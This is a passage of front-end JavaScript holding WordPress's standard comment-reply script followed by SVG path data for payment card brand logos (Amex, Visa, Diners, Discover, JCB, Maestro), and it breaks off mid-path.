window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);
const none = '<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>';
const amex = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>';
const visa = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>';
const diners = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>';
const discover = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>';
const jcb = '<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>';
const maestro = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 